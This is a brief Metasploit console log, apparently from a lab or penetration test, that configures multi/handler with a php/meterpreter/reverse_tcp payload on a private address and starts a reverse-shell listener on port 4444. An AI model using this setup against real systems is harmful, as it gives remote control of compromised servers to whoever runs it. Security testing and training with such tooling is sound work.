 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.100.54
LHOST ⇒ 192.168.100.54
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.54:4444